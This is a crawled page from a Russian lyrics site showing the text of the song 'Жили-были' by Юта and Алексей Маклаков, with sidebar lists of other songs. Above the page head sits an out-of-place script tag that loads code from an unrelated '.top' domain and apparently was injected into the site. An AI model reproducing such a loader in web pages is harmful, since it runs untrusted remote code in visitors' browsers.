

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--1-jtbamitmpced.xn--p1ai/%D1%81%D0%BB%D0%BE%D0%B2%D0%B0/%D1%8E%D1%82%D0%B0-%D0%B8-%D0%B0%D0%BB%D0%B5%D0%BA%D1%81%D0%B5%D0%B9-%D0%BC%D0%B0%D0%BA%D0%BB%D0%B0%D0%BA%D0%BE%D0%B2-%D0%BF%D0%B5%D1%81%D0%BD%D1%8F-%D0%B6%D0%B8%D0%BB%D0%B8-%D0%B1%D1%8B%D0%BB%D0%B8_%D0%BC%D0%B8%D0%BD%D1%83%D1%81
body_size: 6473
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=heyggnzygm5ha3ddf4zdemru" async></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни  Юта , и Алексей Маклаков песня - ЖИЛИ БЫЛИ  - МИНУС. Слова и стихи песни | слова и аккорды песни жили были юта</title>
	<meta name="description" content="Текст, слова песни  Юта , и Алексей Маклаков песня - ЖИЛИ БЫЛИ  - МИНУС">
	<meta name="keywords" content="текст МИНУС,  Юта , и Алексей Маклаков песня - ЖИЛИ БЫЛИ , текст песни, слова">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/form.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/custom.js'></script>
	
	<link rel="alternate" type="application/rss+xml" href="https://xn--1-jtbamitmpced.xn--p1ai/rss">
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-6">
						<a href="https://xn--1-jtbamitmpced.xn--p1ai/"><img src="https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/images/logo.png"></a>
					</div>
					<div class="col-sm-6">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://xn--1-jtbamitmpced.xn--p1ai/search.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:16,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Yandex Site Search #3886480&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3886480,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#ffcce6&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3886480"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/стихи">Стихи</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/всеисполнители">Все исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Текст песни <a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/%d1%8e%d1%82%d0%b0-%d0%b8-%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b5%d0%b9-%d0%bc%d0%b0%d0%ba%d0%bb%d0%b0%d0%ba%d0%be%d0%b2-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%b6%d0%b8%d0%bb%d0%b8-%d0%b1%d1%8b%d0%bb%d0%b8" >( Юта , и Алексей Маклаков песня - ЖИЛИ БЫЛИ )</a> - МИНУС</h1>
		
				
		
	</header>
	<div class="entry-content">
		
		<p></p>
		
		
		<div class="row">
			
			<div class="col-sm-6">

				
									<p>Когда-нибудь настанут холода,<br />
и ты опять уедешь и тогда,<br />
тебе во след рукой и камнем вниз,<br />
и сны сбылись и косы расплылись<br />
<br />
Когда настанут холода и белая дорога ляжет,<br />
все промолчат никто не скажет,<br />
что с холодами не в ладах,<br />
да дело даже не в годах,ни в деньгах,ни в музельной пыли,<br />
не на совсем,а навсегда,не долго только жили-были<br />
<br />
Если я однажды замолчу,меня не предавай,я так хочу,<br />
надеяться,держаться,дожидаться,<br />
ах только бы надолго не прощаться<br />
<br />
Когда настанут холода и белая дорога ляжет,<br />
все промолчат никто не скажет,<br />
что с холодами не в ладах,<br />
да дело даже не в годах,ни в деньгах,ни в музельной пыли,<br />
не на совсем,а навсегда,не долго только жили-были<br />
<br />
Моя тюрьма-немое заключенье,<br />
я стану то ли плачем,то ли пеньем,<br />
ворованная строчка ты же знаешь,<br />
удача,ты меня не покидаешь<br />
<br />
Когда настанут холода и белая дорога ляжет,<br />
все промолчат никто не скажет,<br />
что с холодами не в ладах,<br />
да дело даже не в годах,ни в деньгах,ни в музельной пыли,<br />
не на совсем,а навсегда,не долго только жили-были...</p>
							</div>
			
			<div class="col-sm-6">
								

	
		
			</div>
		</div>
		
			</div>
</article>


										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget">
			<h4 class="widget-title">Популярный тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/сектор-газа_частушки" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/8/4/a84e30ad59a58a8b07c67336848bcff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/сектор-газа_частушки" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Сектор Газа - Частушки</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/бота-бейсенова_ай-дидарлы-анашым" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/8/f/f8fcf89c3a6144a4de293fc236390a6b.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/бота-бейсенова_ай-дидарлы-анашым" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Бота Бейсенова - Ай дидарлы анашым</a>
			</li>
					<li style="display: table">
				<a href="%d0%ba%d0%b0%d1%80%d0%b0%d0%ba%d0%b0%d1%82_%d0%ba%d1%83%d0%bb%d1%8b%d0%bd%d1%88%d0%b0%d0%b3%d1%8b%d0%bc-%d0%b0%d0%b9" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/d/a/dda40b0a7b39e03cc0e4229f0d775ff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%ba%d0%b0%d1%80%d0%b0%d0%ba%d0%b0%d1%82_%d0%ba%d1%83%d0%bb%d1%8b%d0%bd%d1%88%d0%b0%d0%b3%d1%8b%d0%bc-%d0%b0%d0%b9" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Каракат - Кулыншагым ай</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/саламат-садыкова_орук-зарга-кетели" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/5/b/75bb5824803850a4f8b69d57f6a488d9.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/саламат-садыкова_орук-зарга-кетели" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Саламат Садыкова - Орук зарга кетели</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b0%d1%80%d0%b8%d1%8f%d0%bc-%d0%b6%d0%b0%d0%b3%d0%be%d1%80%d0%ba%d1%8b%d0%b7%d1%8b_%d0%b4%d1%83%d0%b4%d0%b0%d1%80%d0%b0%d0%b9-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81%d0%ba%d0%be%d0%bc-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b5" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/b/7/fb7d9989cccf6c58a28be578f11b6517.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bc%d0%b0%d1%80%d0%b8%d1%8f%d0%bc-%d0%b6%d0%b0%d0%b3%d0%be%d1%80%d0%ba%d1%8b%d0%b7%d1%8b_%d0%b4%d1%83%d0%b4%d0%b0%d1%80%d0%b0%d0%b9-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81%d0%ba%d0%be%d0%bc-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b5" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мариям Жагоркызы - Дударай песня на казахском языке</a>
			</li>
					<li style="display: table">
				<a href="%d0%b6%d0%b0%d0%ba%d1%81%d1%8b%d0%b1%d0%b5%d0%ba-%d0%b0%d0%b7%d0%b0%d0%bc%d0%b0%d1%82_%d0%b6%d0%b0%d0%bd%d1%8b%d0%bc-%d0%bc%d0%b5%d0%bd%d0%b8%d0%bd-%d0%b1%d0%b0%d0%bb%d0%b0%d0%bf%d0%b0%d0%bd%d1%8b%d0%bc" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/1/9/d190cc4ec668ddf64993414430da5e17.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b6%d0%b0%d0%ba%d1%81%d1%8b%d0%b1%d0%b5%d0%ba-%d0%b0%d0%b7%d0%b0%d0%bc%d0%b0%d1%82_%d0%b6%d0%b0%d0%bd%d1%8b%d0%bc-%d0%bc%d0%b5%d0%bd%d0%b8%d0%bd-%d0%b1%d0%b0%d0%bb%d0%b0%d0%bf%d0%b0%d0%bd%d1%8b%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Жаксыбек Азамат - Жаным менин балапаным</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/ninety-one_калай-карайсын" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/4/7/747a18fb796eb386dbd6ae0860cab350.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/ninety-one_калай-карайсын" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Ninety one - Калай карайсын</a>
			</li>
					<li style="display: table">
				<a href="%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d1%8b_%d1%81-8-%d0%bc%d0%b0%d1%80%d1%82%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/7/8/d786d9570d2aef063bff665b169de6d7.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d1%8b_%d1%81-8-%d0%bc%d0%b0%d1%80%d1%82%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Градусы - С 8 МАРТА</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/урмат-жумакадыров_дос-дебечи" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/5/a/d5a2459026494f39bbc14552fa57d6cb.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/урмат-жумакадыров_дос-дебечи" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Урмат Жумакадыров - Дос дебечи</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/не-kurili_не-сбивай-с-пути" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/6/a/d6a9069a8e1288debbcb3653894412a0.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/не-kurili_не-сбивай-с-пути" style="display: table-cell;vertical-align: middle;padding-left: 10px;">НЕ.KURILI - Не сбивай с пути</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="%d0%bf%d0%b5%d1%81%d0%bd%d0%b8-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d1%85-%d0%bb%d0%b5%d1%82-%d0%b7%d0%be%d0%bb%d0%be%d1%82%d0%be%d0%b5-%d0%ba%d0%be%d0%bb%d1%8c%d1%86%d0%be-%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b4%d1%8b%d1%88%d0%b5%d0%b2%d0%b0_%d0%bd%d0%b0-%d0%bf%d0%be%d0%b7%d0%b8%d1%86%d0%b8%d1%8e-%d0%b4%d0%b5%d0%b2%d1%83%d1%88%d0%ba%d0%b0-%d0%bf%d1%80%d0%be%d0%b2%d0%be%d0%b6%d0%b0%d0%bb%d0%b0-%d0%b1%d0%be%d0%b9%d1%86%d0%b0-%d0%be%d0%b3%d0%be%d0%bd%d1%91%d0%ba" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/e/c/dec503478a717be49cee62ac5bd10602.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bf%d0%b5%d1%81%d0%bd%d0%b8-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d1%85-%d0%bb%d0%b5%d1%82-%d0%b7%d0%be%d0%bb%d0%be%d1%82%d0%be%d0%b5-%d0%ba%d0%be%d0%bb%d1%8c%d1%86%d0%be-%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b4%d1%8b%d1%88%d0%b5%d0%b2%d0%b0_%d0%bd%d0%b0-%d0%bf%d0%be%d0%b7%d0%b8%d1%86%d0%b8%d1%8e-%d0%b4%d0%b5%d0%b2%d1%83%d1%88%d0%ba%d0%b0-%d0%bf%d1%80%d0%be%d0%b2%d0%be%d0%b6%d0%b0%d0%bb%d0%b0-%d0%b1%d0%be%d0%b9%d1%86%d0%b0-%d0%be%d0%b3%d0%be%d0%bd%d1%91%d0%ba" style="display: table-cell;vertical-align: middle;padding-left: 10px;"> Песни военных лет Золотое Кольцо и Надежда Кадышева - На позицию девушка провожала бойца Огонёк</a>
			</li>
					<li style="display: table">
				<a href="%d0%bf%d0%b5%d1%81%d0%bd%d0%b8-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d1%85-%d0%bb%d0%b5%d1%82-%d0%bc%d0%b0%d1%80%d0%ba-%d0%b1%d0%b5%d1%80%d0%bd%d0%b5%d1%81_%d1%82%d0%b5%d0%bc%d0%bd%d0%b0%d1%8f-%d0%bd%d0%be%d1%87%d1%8c" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/7/1/d711a01d7e9561a287a0e6ae7e1e356a.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bf%d0%b5%d1%81%d0%bd%d0%b8-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d1%85-%d0%bb%d0%b5%d1%82-%d0%bc%d0%b0%d1%80%d0%ba-%d0%b1%d0%b5%d1%80%d0%bd%d0%b5%d1%81_%d1%82%d0%b5%d0%bc%d0%bd%d0%b0%d1%8f-%d0%bd%d0%be%d1%87%d1%8c" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Песни Военных Лет Марк Бернес - Темная Ночь</a>
			</li>
					<li style="display: table">
				<a href="%d0%bf%d0%b5%d1%81%d0%bd%d0%b8-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d1%85-%d0%bb%d0%b5%d1%82-%d0%bc%d0%b0%d1%80%d0%ba-%d0%b1%d0%b5%d1%80%d0%bd%d0%b5%d1%81_%d1%85%d0%be%d1%82%d1%8f%d1%82-%d0%bb%d0%b8-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b8%d0%b5-%d0%b2%d0%be%d0%b9%d0%bd%d1%8b" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/2/6/a268636124f5fc30df543903ad7034ff.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bf%d0%b5%d1%81%d0%bd%d0%b8-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d1%85-%d0%bb%d0%b5%d1%82-%d0%bc%d0%b0%d1%80%d0%ba-%d0%b1%d0%b5%d1%80%d0%bd%d0%b5%d1%81_%d1%85%d0%be%d1%82%d1%8f%d1%82-%d0%bb%d0%b8-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b8%d0%b5-%d0%b2%d0%be%d0%b9%d0%bd%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;"> Песни военных лет  Марк Бернес - Хотят Ли Русские Войны?</a>
			</li>
					<li style="display: table">
				<a href="%d0%bf%d0%b5%d1%81%d0%bd%d0%b8-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d1%85-%d0%bb%d0%b5%d1%82-%d0%bb%d0%b5%d0%be%d0%bd%d0%b8%d0%b4-%d1%83%d1%82%d1%91%d1%81%d0%be%d0%b2_%d0%b6%d0%b4%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8f-%d0%b8-%d1%8f-%d0%b2%d0%b5%d1%80%d0%bd%d1%83%d1%81%d1%8c" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/9/0/6/906a02393487aea6bc595fa0d60dc667.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bf%d0%b5%d1%81%d0%bd%d0%b8-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d1%85-%d0%bb%d0%b5%d1%82-%d0%bb%d0%b5%d0%be%d0%bd%d0%b8%d0%b4-%d1%83%d1%82%d1%91%d1%81%d0%be%d0%b2_%d0%b6%d0%b4%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8f-%d0%b8-%d1%8f-%d0%b2%d0%b5%d1%80%d0%bd%d1%83%d1%81%d1%8c" style="display: table-cell;vertical-align: middle;padding-left: 10px;"> Песни военных лет  Леонид Утёсов - Жди меня и я вернусь</a>
			</li>
					<li style="display: table">
				<a href="%d0%bd%d0%b0%d1%88-%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%b2%d0%b0%d0%bb%d1%8c%d1%81_amor-prohibido-elias-vinoles-brenda-gandini" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/f/4/af495e79fa664074d06defdd0a3903d5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bd%d0%b0%d1%88-%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%b2%d0%b0%d0%bb%d1%8c%d1%81_amor-prohibido-elias-vinoles-brenda-gandini" style="display: table-cell;vertical-align: middle;padding-left: 10px;"> наш школьный вальс - Amor prohibido  Elias vinoles, Brenda Gandini</a>
			</li>
					<li style="display: table">
				<a href="%d0%b3%d1%80-%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d0%b4%d0%b5%d0%bd%d1%8c_%d1%81%d0%b5%d1%80%d1%91%d0%b6%d0%b0-%d1%80%d0%b5%d0%bc%d0%b8%d0%ba%d1%81" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/6/1/1/611cd5bf080c9edd2487848f4cf6aea3.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b3%d1%80-%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d0%b4%d0%b5%d0%bd%d1%8c_%d1%81%d0%b5%d1%80%d1%91%d0%b6%d0%b0-%d1%80%d0%b5%d0%bc%d0%b8%d0%ba%d1%81" style="display: table-cell;vertical-align: middle;padding-left: 10px;">гр. Белый день - Серёжа ремикс</a>
			</li>
					<li style="display: table">
				<a href="%d0%be%d0%bf%d0%b0%d0%b2%d1%88%d0%b8%d0%b5-%d0%bb%d0%b8%d1%81%d1%82%d1%8c%d1%8f_%d0%b6-%d0%ba%d0%be%d1%81%d0%bc%d0%b0-%d0%be%d0%bf%d0%b0%d0%b2%d1%88%d0%b8%d0%b5-%d0%bb%d0%b8%d1%81%d1%82%d1%8c%d1%8f" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/0/3/a0332bfa7a96d0d386ddd671334b8bd0.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%be%d0%bf%d0%b0%d0%b2%d1%88%d0%b8%d0%b5-%d0%bb%d0%b8%d1%81%d1%82%d1%8c%d1%8f_%d0%b6-%d0%ba%d0%be%d1%81%d0%bc%d0%b0-%d0%be%d0%bf%d0%b0%d0%b2%d1%88%d0%b8%d0%b5-%d0%bb%d0%b8%d1%81%d1%82%d1%8c%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">"Опавшие листья" - Ж. Косма "Опавшие листья"</a>
			</li>
					<li style="display: table">
				<a href="%d0%b3%d1%80-%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d0%b4%d0%b5%d0%bd%d1%8c_%d1%82%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d1%82%d1%8b-%d0%bc%d0%be%d1%8f-%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b6%d0%b8%d0%b2%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/2/2/d22401a568a0b2802c2b89f694b4ccb2.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b3%d1%80-%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d0%b4%d0%b5%d0%bd%d1%8c_%d1%82%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d1%82%d1%8b-%d0%bc%d0%be%d1%8f-%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b6%d0%b8%d0%b2%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;"> ГР. БЕЛЫЙ ДЕНЬ  - Только ты, моя мама, живи</a>
			</li>
					<li style="display: table">
				<a href="vanya-alisa-fox-cover-version_%d0%be%d0%b4%d0%b8%d0%bd%d0%be%d0%ba%d0%b8%d0%b9-%d0%b2%d0%b5%d1%87%d0%b5%d1%80-%d0%b1%d0%b5%d0%b7-%d1%82%d0%b5%d0%b1%d1%8f" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/4/c/b/4cb90a43e29449f507befda40d2f68ab.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="vanya-alisa-fox-cover-version_%d0%be%d0%b4%d0%b8%d0%bd%d0%be%d0%ba%d0%b8%d0%b9-%d0%b2%d0%b5%d1%87%d0%b5%d1%80-%d0%b1%d0%b5%d0%b7-%d1%82%d0%b5%d0%b1%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;"> Vanya & Alisa FOX  cover version - Одинокий вечер без тебя</a>
			</li>
					<li style="display: table">
				<a href="%d1%8f-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b4%d0%b8%d1%81%d0%bd%d0%b5%d1%8f_%d1%85%d0%b0%d0%bd%d0%bd%d0%b0-%d0%bc%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b0-%d1%81%d0%b8%d0%bb%d0%b0-%d0%b4%d1%83%d1%85%d0%b0-%d0%ba%d0%b0%d1%80%d0%b0%d0%be%d0%ba%d0%b5" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/video.png" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d1%8f-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b4%d0%b8%d1%81%d0%bd%d0%b5%d1%8f_%d1%85%d0%b0%d0%bd%d0%bd%d0%b0-%d0%bc%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b0-%d1%81%d0%b8%d0%bb%d0%b0-%d0%b4%d1%83%d1%85%d0%b0-%d0%ba%d0%b0%d1%80%d0%b0%d0%be%d0%ba%d0%b5" style="display: table-cell;vertical-align: middle;padding-left: 10px;">"Я,ЗВЕЗДА ДИСНЕЯ" - Ханна Монтана  Сила Духа Караоке</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
													</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/L">L</a></span>
